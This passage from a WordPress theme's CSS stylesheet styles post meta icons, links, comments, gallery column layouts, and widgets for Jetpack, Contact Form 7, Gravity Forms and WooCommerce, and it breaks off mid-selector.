.site-content .entry-meta .entry-date:before {
  content: "\f133";
}
.site-content .entry-meta .updated {
  display: none;
}
.site-content .entry-meta .author:before {
  content: "\f040";
}
.site-content .entry-meta .comments-link:before {
  content: "\f0e6";
}

/*--------------------------------------------------------------
13.6.7 - Content Area Link Formatting
--------------------------------------------------------------*/
.entry-content p a,
.entry-content li a,
.entry-content dl a,
.entry-content pre a,
.entry-content code a,
.entry-content blockquote a {
  border-bottom: 1px dotted #0896fe;
  color: #0896fe;
}
.entry-content p a:hover,
.entry-content li a:hover,
.entry-content dl a:hover,
.entry-content pre a:hover,
.entry-content code a:hover,
.entry-content blockquote a:hover {
  border-bottom: 1px solid #0896fe;
}
.entry-content a[href$=".jpg"],
.entry-content a[href$=".jpeg"],
.entry-content a[href$=".jpe"],
.entry-content a[href$=".png"],
.entry-content a[href$=".gif"] {
  border: none;
}
.entry-content .more-wrapper {
  display: block;
}
.entry-content .more-wrapper .more-link {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #eaeaea;
  border: none;
  color: #5a5d60;
  display: block;
  float: left;
  font-weight: 400;
  line-height: normal;
  outline-style: none;
  padding: 0.7142em 1.2143em;
}
.entry-content .more-wrapper .more-link:hover {
  background: #0896fe;
  border-bottom: none;
  color: #fff;
}
.entry-content .page-links {
  clear: both;
  margin: 0 0 1.78571em;
}
.entry-content .page-links a,
.entry-content .page-links a:hover {
  border-bottom: none;
}
.entry-content .page-links a:focus {
  outline: none;
}
.entry-content .page-links .page-links-title {
  background: none;
  color: #5a5d60;
  font-weight: 600;
  padding-right: 0;
  padding-left: 0;
  text-transform: none;
}
.entry-content .page-links span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #0896fe;
  color: #fff;
  display: inline-block;
  font-weight: 400;
  line-height: normal;
  margin-right: 0.1285em;
  padding: 0.7142em 1.1428em;
  text-transform: uppercase;
}
.entry-content .page-links a span {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #eaeaea;
  color: #5a5d60;
  outline: none;
}
.entry-content .page-links a span:hover {
  background: #0896fe;
  color: #fff;
}

.content-none .site-main a {
  color: #0896fe;
  border-bottom: 1px dotted #0896fe;
}
.content-none .site-main a:hover {
  border-bottom: 1px solid #0896fe;
}

/*--------------------------------------------------------------
13.6.8 - Search and Post Password Form Specific
--------------------------------------------------------------*/
.search-form,
.post-password-form {
  margin-bottom: 0.8438em;
}
.search-form label,
.post-password-form label {
  display: inline-block;
  margin-right: 0.3125em;
}

@media (max-width: 480px) {
  .resp .post-password-form label input {
    display: block;
    margin-top: 0.8438em;
  }
}
/*--------------------------------------------------------------
13.6.9 - Post Formats
--------------------------------------------------------------*/
.format-chat .entry-content {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f6f6f7;
  color: #313539;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  padding: 1.78571em;
}

/*--------------------------------------------------------------
13.6.10 - Post Entry Footer
--------------------------------------------------------------*/
@media (max-width: 768px) {
  .resp .entry-footer {
    text-align: center;
  }
}
.entry-footer ul.share-buttons {
  height: 20px;
  list-style: none;
  margin: 2.67857em 0 0;
}
.entry-footer ul.share-buttons li {
  display: inline-block;
  vertical-align: top;
}
.entry-footer ul.share-buttons li .fb_iframe_widget span[style] {
  vertical-align: top !important;
}
.entry-footer ul.share-buttons li .fb_iframe_widget iframe {
  position: inherit !important;
}
.entry-footer a {
  border: none;
  color: #acaeaf;
  font-weight: 400;
}
.entry-footer a:hover {
  border: none;
  color: #0896fe;
}
.entry-footer > span {
  font-size: 0.92857em;
  line-height: 1.92308em;
  margin: 2.67857em 1.0769em 0 0;
}
.entry-footer span {
  color: #acaeaf;
  display: inline-block;
}
.entry-footer span:before,
.entry-footer a:before {
  font-family: "FontAwesome";
  padding-right: 0.4554em;
}
.entry-footer .cat-links:before {
  content: "\f03a";
}
.entry-footer .tags-links:before {
  content: "\f02c";
}
.entry-footer .edit-link:before {
  content: "\f0f6";
}

/*--------------------------------------------------------------
13.6.11 - Search Results
--------------------------------------------------------------*/
.search-results .entry-footer > span {
  margin-top: 0;
}

/*--------------------------------------------------------------
13.6.12 - Left Thumbnail Post Loop
--------------------------------------------------------------*/
.ultra-left-thumb-loop .featured-image .entry-thumbnail {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding-right: 2.67857em;
  width: 25%;
}
@media (max-width: 768px) {
  .resp .ultra-left-thumb-loop .featured-image .entry-thumbnail {
    float: none;
    padding-right: 0;
    width: 100%;
  }
}
.ultra-left-thumb-loop .featured-image .entry-header,
.ultra-left-thumb-loop .featured-image .entry-content {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 75%;
}
@media (max-width: 768px) {
  .resp .ultra-left-thumb-loop .featured-image .entry-header, .resp
  .ultra-left-thumb-loop .featured-image .entry-content {
    float: none;
    width: 100%;
  }
}
.ultra-left-thumb-loop .featured-image .entry-header h1.entry-title {
  margin-top: -0.5em;
}
@media (max-width: 768px) {
  .resp .ultra-left-thumb-loop .featured-image .entry-header h1.entry-title {
    margin: 0;
  }
}

/*--------------------------------------------------------------
13.6.13 - Left Medium Post Loop
--------------------------------------------------------------*/
.ultra-left-medium-loop .featured-image .entry-thumbnail {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding-right: 2.67857em;
  width: 45%;
}
@media (max-width: 768px) {
  .resp .ultra-left-medium-loop .featured-image .entry-thumbnail {
    float: none;
    padding-right: 0;
    width: 100%;
  }
}
.ultra-left-medium-loop .featured-image .entry-header,
.ultra-left-medium-loop .featured-image .entry-content {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 55%;
}
@media (max-width: 768px) {
  .resp .ultra-left-medium-loop .featured-image .entry-header, .resp
  .ultra-left-medium-loop .featured-image .entry-content {
    float: none;
    width: 100%;
  }
}
.ultra-left-medium-loop .featured-image .entry-header h1.entry-title {
  margin-top: -0.5em;
}
@media (max-width: 768px) {
  .resp .ultra-left-medium-loop .featured-image .entry-header h1.entry-title {
    margin: 0;
  }
}

/*--------------------------------------------------------------
14.7 - Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
14.8 - Comments
--------------------------------------------------------------*/
.comments-area {
  margin-bottom: 1.78571em;
  outline: none;
}
.comments-area .comments-title {
  border-top-width: 0.07143em;
  border-top-style: solid;
  padding-top: 1.71429em;
  border-bottom-width: 0.07143em;
  border-bottom-style: solid;
  padding-bottom: 1.71429em;
  border-color: #eaeaeb;
}
.comments-area .comment-list {
  list-style: none;
  margin: 2.67857em 0;
}
.comments-area .comment-list .comment {
  margin-top: 2.67857em;
  margin-bottom: 2.67857em;
  margin-left: 4.5714em;
}
.comments-area .comment-list .comment .comment-body {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f6f6f7;
  padding: 1.33929em;
}
.comments-area .comment-list .comment:first-of-type {
  margin-top: 0;
}
.comments-area .comment-list .comment:last-of-type {
  margin-bottom: 0;
}
.comments-area .comment-list .comment:only-of-type {
  margin-top: 2.67857em;
  margin-bottom: 2.67857em;
}
@media (max-width: 480px) {
  .resp .comments-area .comment-list .comment {
    margin-left: 0;
  }
  .resp .comments-area .comment-list > .comment {
    margin-left: 4.5714em;
  }
}
.comments-area .comment-list .pingback {
  font-size: 0.92857em;
  line-height: 1.92308em;
  font-weight: 600;
}
.comments-area .comment-list .pingback a {
  border-bottom: 1px dotted #0896fe;
  font-weight: 400;
}
.comments-area .comment-list .pingback a:hover {
  border-bottom: 1px solid #0896fe;
}
.comments-area .comment-list .pingback .edit-link {
  color: #acaeaf;
}
.comments-area .comment-list .pingback .edit-link:before {
  content: "\0007C";
  font-family: "FontAwesome";
  font-weight: normal;
  margin-left: 0.25em;
}
.comments-area .comment-list .pingback .edit-link a {
  border-bottom: none;
  color: #acaeaf;
  margin-left: 0.25em;
}
.comments-area .comment-list .pingback .edit-link a:hover {
  border-bottom: none;
  color: #0896fe;
}
.comments-area .comment-awaiting-moderation {
  font-weight: 600;
  margin-bottom: 0.89286em;
}
.comments-area .comment-awaiting-moderation:before {
  content: "\f071";
  font-family: "FontAwesome";
  font-size: 0.8125em;
  font-weight: normal;
  margin-right: 0.4465em;
}
.comments-area .comment-author {
  float: left;
  position: relative;
  width: 50%;
}
.comments-area .comment-author .avatar {
  border-radius: 6.8571em;
  height: 3.4286em;
  left: -5.8571em;
  position: absolute;
  top: -1.33929em;
  width: 3.4286em;
}
.comments-area .comment-author .fn a {
  color: #313539;
}
.comments-area .comment-author .fn a:hover {
  color: #0896fe;
}
.comments-area .comment-author .says {
  display: none;
}
.comments-area .bypostauthor .fn:before {
  content: "\f007";
  font-family: "FontAwesome";
  font-size: 0.8125em;
  margin-right: 0.3125em;
}
.comments-area .comment-metadata {
  font-size: 0.85714em;
  line-height: 2.08333em;
  float: right;
  text-align: right;
  width: 50%;
}
.comments-area .comment-metadata a {
  color: #acaeaf;
}
.comments-area .comment-metadata a:hover {
  color: #0896fe;
}
@media (max-width: 1024px) {
  .resp .comments-area .comment-metadata .edit-link {
    display: none;
  }
}
.comments-area .comment-metadata .edit-link:before {
  color: #acaeaf;
  content: "\0020\007c\0020";
}
.comments-area .comment-content {
  clear: both;
  padding-top: 0.89286em;
}
.comments-area .comment-content a {
  border-bottom: 1px dotted #0896fe;
  word-wrap: break-word;
}
.comments-area .comment-content a:hover {
  border-bottom: 1px solid #0896fe;
}
.comments-area .comment-content p {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.comments-area .comment-content p:last-of-type {
  margin-bottom: 0.8438em;
}
.comments-area .comment-content blockquote {
  background: #eaeaea;
}
.comments-area .comment-list .children {
  list-style: none;
  margin: 0;
}
.comments-area .comment-list .children .comment:first-of-type {
  margin-top: 2.67857em;
}
.comments-area .reply {
  margin-top: 0.89286em;
}
.comments-area .reply a.comment-reply-link, .comments-area .reply a.comment-reply-login {
  font-size: 0.85714em;
  line-height: 2.08333em;
  color: #acaeaf;
}
.comments-area .reply a.comment-reply-link:hover, .comments-area .reply a.comment-reply-login:hover {
  color: #0896fe;
}
.comments-area .comment-respond {
  border-top-width: 0.07143em;
  border-top-style: solid;
  padding-top: 1.71429em;
  margin-top: 1.78571em;
  border-color: #eaeaeb;
}
.comments-area .comment-respond .comment-reply-title {
  margin-bottom: 0.44643em;
}
.comments-area .comment-respond .comment-reply-title small {
  font-size: 100%;
}
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  line-height: 0;
  font-size: 0.6087em;
  margin: 0 0 0 0.6522em;
}
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:before {
  content: "\f00d";
  font-family: "FontAwesome";
  margin-right: 0.25em;
}
.comments-area .comment-respond p:first-of-type {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.comments-area .comment-respond p:first-of-type a:hover {
  color: #5a5d60;
}
.comments-area .comment-respond p.logged-in-as {
  margin-bottom: 0;
}
.comments-area .comment-respond .comment-form-author, .comments-area .comment-respond .comment-form-email, .comments-area .comment-respond .comment-form-url {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 32%;
}
@media (max-width: 480px) {
  .resp .comments-area .comment-respond .comment-form-author, .resp .comments-area .comment-respond .comment-form-email, .resp .comments-area .comment-respond .comment-form-url {
    width: 100%;
  }
}
.comments-area .comment-respond .comment-form-author input, .comments-area .comment-respond .comment-form-email input, .comments-area .comment-respond .comment-form-url input {
  width: 100%;
}
.comments-area .comment-respond .comment-form-email {
  margin: 0 2%;
}
@media (max-width: 480px) {
  .resp .comments-area .comment-respond .comment-form-email {
    margin: 2% 0;
  }
}
.comments-area .comment-respond p.comment-form-comment {
  clear: both;
  margin-bottom: 0;
  padding: 1.33929em 0 0.89286em;
}
.comments-area .comment-respond p.comment-form-comment label {
  display: none;
}
.comments-area .comment-respond p.comment-form-comment textarea {
  width: 100%;
}
.comments-area .comment-respond .form-allowed-tags {
  font-size: 0.78571em;
  line-height: 2.27273em;
  color: #acaeaf;
}
.comments-area .comment-respond .form-submit {
  margin-top: 0.89286em;
}
.comments-area .comment-respond p:last-of-type {
  margin-bottom: 0;
}
.comments-area .no-comments {
  font-weight: 600;
  margin: 1.78571em 0 0;
}
.comments-area .commentform-error {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #ffdfe0;
  border: 1px solid #c89797;
  color: #790000;
  display: block;
  margin: 1.78571em 0;
  padding: 1.33929em 0.89286em;
}

/*--------------------------------------------------------------
14.0 - Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
14.1 - Captions
--------------------------------------------------------------*/
figure.wp-caption {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f6f6f7;
  padding: 0.89286em;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  font-size: 0.85714em;
  line-height: 2.08333em;
  text-align: center;
}

.wp-caption .wp-caption-text {
  padding: 0.89286em 0 0;
}

/*--------------------------------------------------------------
14.2 - Galleries
--------------------------------------------------------------*/
.gallery {
  float: left;
  margin: 0 0 1.78571em;
}

.gallery-item {
  display: inline-block;
  margin: 0 0 0.89286em;
  text-align: center;
  vertical-align: top;
}
.gallery-item a {
  border: none;
}
.gallery-item a:hover {
  border: none;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  float: left;
  margin-left: 0;
  margin-right: 0;
}

.gallery-columns-2 .gallery-item {
  width: 48.57143%;
  float: left;
}
.gallery-columns-2 .gallery-item:nth-child(2n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-2 .gallery-item:nth-child(2n + 2) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-3 .gallery-item {
  width: 31.42857%;
  float: left;
}
.gallery-columns-3 .gallery-item:nth-child(3n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-3 .gallery-item:nth-child(3n + 2) {
  margin-left: 34.28571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-3 .gallery-item:nth-child(3n + 3) {
  margin-left: 68.57143%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-4 .gallery-item {
  width: 22.85714%;
  float: left;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 2) {
  margin-left: 25.71429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 3) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-4 .gallery-item:nth-child(4n + 4) {
  margin-left: 77.14286%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-5 .gallery-item {
  width: 17.71429%;
  float: left;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 2) {
  margin-left: 20.57143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 3) {
  margin-left: 41.14286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 4) {
  margin-left: 61.71429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-5 .gallery-item:nth-child(5n + 5) {
  margin-left: 82.28571%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-6 .gallery-item {
  width: 14.28571%;
  float: left;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 2) {
  margin-left: 17.14286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 3) {
  margin-left: 34.28571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 4) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 5) {
  margin-left: 68.57143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-6 .gallery-item:nth-child(6n + 6) {
  margin-left: 85.71429%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-7 .gallery-item {
  width: 11.82571%;
  float: left;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 2) {
  margin-left: 14.68286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 3) {
  margin-left: 29.36571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 4) {
  margin-left: 44.04857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 5) {
  margin-left: 58.73143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 6) {
  margin-left: 73.41429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-7 .gallery-item:nth-child(7n + 7) {
  margin-left: 88.09714%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-8 .gallery-item {
  width: 10%;
  float: left;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 2) {
  margin-left: 12.85714%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 3) {
  margin-left: 25.71429%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 4) {
  margin-left: 38.57143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 5) {
  margin-left: 51.42857%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 6) {
  margin-left: 64.28571%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 7) {
  margin-left: 77.14286%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-8 .gallery-item:nth-child(8n + 8) {
  margin-left: 90%;
  margin-right: -100%;
  clear: none;
}

.gallery-columns-9 .gallery-item {
  width: 8.57114%;
  float: left;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 1) {
  margin-left: 0;
  margin-right: -100%;
  clear: both;
  margin-left: 0;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 2) {
  margin-left: 11.42829%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 3) {
  margin-left: 22.85657%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 4) {
  margin-left: 34.28486%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 5) {
  margin-left: 45.71314%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 6) {
  margin-left: 57.14143%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 7) {
  margin-left: 68.56971%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 8) {
  margin-left: 79.998%;
  margin-right: -100%;
  clear: none;
}
.gallery-columns-9 .gallery-item:nth-child(9n + 9) {
  margin-left: 91.42629%;
  margin-right: -100%;
  clear: none;
}

.gallery-caption {
  display: block;
  margin-bottom: 0.625em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/*--------------------------------------------------------------
15.0 - Jetpack
--------------------------------------------------------------*/
/*--------------------------------------------------------------
15.1 - Contact Form
--------------------------------------------------------------*/
div[id*="contact-form"] div label {
  margin-bottom: 0.25em;
}
div[id*="contact-form"] div input,
div[id*="contact-form"] div input[type='text'],
div[id*="contact-form"] div input[type='email'],
div[id*="contact-form"] div textarea {
  margin-bottom: 1.33929em;
}
div[id*="contact-form"] .contact-submit {
  margin-top: 0.44643em;
}
div[id*="contact-form"] h3 {
  font-size: 1.28571em;
  line-height: 1.38889em;
  margin: 0;
}
div[id*="contact-form"] blockquote {
  font-size: 1em;
  line-height: 1.78571em;
}

/*--------------------------------------------------------------
15.2 - Contact Info
--------------------------------------------------------------*/
.widget_contact_info .contact-map {
  margin-bottom: 0.89286em;
}

/*--------------------------------------------------------------
15.3 - Display Posts
--------------------------------------------------------------*/
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 {
  font-size: 1.0769em !important;
  font-weight: normal;
  margin: 0.89286em 0 !important;
}
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts h4 ~ a {
  display: block;
  margin-bottom: 0.89286em;
}
.widget_jetpack_display_posts_widget .jetpack-display-remote-posts p {
  margin: 0 0 1.78571em 0 !important;
  line-height: 1.7857 !important;
  font-size: 100%;
}

/*--------------------------------------------------------------
15.4 - Gravatar Profile
--------------------------------------------------------------*/
#secondary .widget-grofile h4 {
  font-size: 1.0769em;
  line-height: 1.7857;
  margin: 0;
}

/*--------------------------------------------------------------
15.5 - Infinite Scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
15.6 - RSS Links
--------------------------------------------------------------*/
.widget_rss_links p {
  margin: 0 0 0.89286em;
}
.widget_rss_links p img {
  display: block;
}

/*--------------------------------------------------------------
15.7 - Subscriptions
--------------------------------------------------------------*/
p.comment-subscription-form {
  margin-bottom: 0.25em;
}
p.comment-subscription-form input[type="checkbox"] {
  font-size: 0.92857em;
  line-height: 1.92308em;
  display: inline-block !important;
  margin-right: 0.25em;
  vertical-align: middle;
}
p.comment-subscription-form label.subscribe-label {
  font-size: 0.92857em;
  line-height: 1.92308em;
  display: inline-block !important;
  font-weight: normal;
  margin-bottom: 0;
  vertical-align: middle;
}

#subscribe-email {
  margin-bottom: 0.89286em;
}
#subscribe-email input {
  padding: 0.6429em 0.7143em !important;
}

/*--------------------------------------------------------------
16.0 - MyBookTable
--------------------------------------------------------------*/
/*--------------------------------------------------------------
16.1 - Single Book
--------------------------------------------------------------*/
body.single-mbt_book .entry-header {
  margin-bottom: 2.67857em;
}

.mbt-breadcrumbs {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #acaeaf;
  font-family: "Lato", sans-serif;
  padding-bottom: 0.89286em;
}
.mbt-breadcrumbs a {
  color: #acaeaf;
}
.mbt-breadcrumbs a:hover {
  color: #0896fe;
  text-decoration: none;
}

.mbt-book .mbt-book-meta a {
  font-weight: normal;
}
.mbt-book .mbt-book-meta a:hover {
  color: #5a5d60;
}

/*--------------------------------------------------------------
16.2 - Featured Book Widget
--------------------------------------------------------------*/
.mbt-featured-book-widget .mbt-book-title {
  color: #5a5d60;
  line-height: 1.7857;
  margin: 0 0 0.89286em;
}
.mbt-featured-book-widget .mbt-book-title a {
  font-size: initial;
}
.mbt-featured-book-widget .mbt-book-title a:hover {
  color: #0896fe !important;
  font-size: initial;
  text-decoration: none;
}
.mbt-featured-book-widget .mbt-book-images {
  padding-bottom: 0.89286em;
}
.mbt-featured-book-widget .mbt-book-blurb {
  font-size: 1em;
}

/*--------------------------------------------------------------
17.0 - Contact Form 7
--------------------------------------------------------------*/
.wpcf7 p {
  font-weight: 600;
  margin-bottom: 1.33929em;
}
.wpcf7 p span {
  font-weight: 400;
}
.wpcf7 p span[style] {
  display: block !important;
}
.wpcf7 p .wpcf7-form-control-wrap, .wpcf7 p .wpcf7-form-control {
  display: block;
}
.wpcf7 p .wpcf7-not-valid-tip {
  font-size: 1em;
  line-height: 1.78571em;
  background: #ffdfe0;
  border-top: 1px solid #c89797;
  border-bottom: 1px solid #c89797;
  color: #790000;
  margin-top: 0.5em;
  padding: 0.44643em;
}
.wpcf7 p select.wpcf7-select option::selection {
  background: red;
}
.wpcf7 p span.wpcf7-list-item-label {
  margin-right: 0.3125em;
}
.wpcf7 p span.wpcf7-list-item {
  margin: 0 0.75em 0 0;
}
.wpcf7 p .wpcf7-form-control.wpcf7-submit {
  float: left;
  margin: 0;
}
.wpcf7 p img.ajax-loader {
  float: left;
  display: block;
  margin: 0.75em 0 0 1.5em;
}
.wpcf7 .wpcf7-validation-errors {
  background: #ffdfe0;
  border: none;
  border-top: 1px solid #c89797;
  border-bottom: 1px solid #c89797;
  color: #790000;
  float: left;
  margin-top: 0.44643em;
}
.wpcf7 .wpcf7-response-output {
  font-size: 1em;
  line-height: 1.78571em;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  clear: both;
  margin: 0.44643em 0 0;
  padding: 0.89286em;
  width: 100%;
}
.wpcf7 .wpcf7-mail-sent-ok {
  background: #fffbcc;
  border: none;
  border-top: 1px solid #e6db55;
  border-bottom: 1px solid #e6db55;
  color: #5a5d60;
  float: left;
  margin-top: 1.78571em;
}
.wpcf7:after {
  content: ".";
  clear: both;
  display: block;
  height: 0;
  visibility: hidden;
}

/*--------------------------------------------------------------
18.0 - Gravity Forms
--------------------------------------------------------------*/
.gform_wrapper .top_label .gfield_label {
  margin-bottom: 0;
}
.gform_wrapper .ginput_container {
  margin-bottom: 1rem;
}
.gform_wrapper .gfield_checkbox li input[type=checkbox],
.gform_wrapper .gfield_radio li input[type=radio],
.gform_wrapper .gfield_checkbox li input {
  margin-left: 0.125em;
}

.ui-datepicker a {
  -moz-transition: 0s;
  -o-transition: 0s;
  -webkit-transition: 0s;
  transition: 0s;
}

.gform_confirmation_wrapper .gform_confirmation_message {
  font-size: 1.14286em;
  line-height: 1.5625em;
  font-size: 1em !important;
  background: #fffbcc;
  border: 1px solid #e6db55 !important;
  border-right: none !important;
  border-left: none !important;
  color: #5a5d60;
  padding: 1.2656em 0.8438em;
}

#secondary .gform_confirmation_wrapper .gform_confirmation_message,
#colophon .gform_confirmation_wrapper .gform_confirmation_message {
  font-size: 0.9286em !important;
}

/*--------------------------------------------------------------
19.0 - WooCommerce
--------------------------------------------------------------*/
.woocommerce .entry-header {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background: #f6f6f7;
  margin-bottom: 2.67857em;
  padding: 1.33929em 0;
}

.woocommerce .entry-header h1.entry-title {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}

@media (max-width: 768px) {
  .resp.woocommerce .entry-header h1.entry-title {
    text-align: center;
    width: 100%;
  }
}
.woocommerce .container .woocommerce-breadcrumb {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #acaeaf;
  display: inline-block;
  margin: 0;
  text-align: right;
  vertical-align: middle;
  width: 29%;
}
@media (max-width: 768px) {
  .resp.woocommerce .container .woocommerce-breadcrumb {
    text-align: center;
    width: 100%;
  }
}
.woocommerce .container .woocommerce-breadcrumb a {
  color: #acaeaf;
}
.woocommerce .container .woocommerce-breadcrumb a:hover {
  color: #0896fe;
}

.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
  margin-bottom: 2.67857em;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  background-color: transparent;
  background: #0896fe;
  color: #fff;
  font-weight: normal;
  padding: 0.7142em 1.2143em;
  text-transform: none;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background: rgba(8, 150, 254, 0.8);
  border-bottom: none;
  color: #fff;
}

.woocommerce ul.products li.product .price {
  font-size: 0.92857em;
  line-height: 1.92308em;
  color: #838588;
}

.woocommerce span.onsale {
  background-color: #0896fe;
}

.woocommerce .star-rating:before,
.woocommerce ul.products li.product a:not(.button) {
  color: #838588;
}

.woocommerce-review-link {
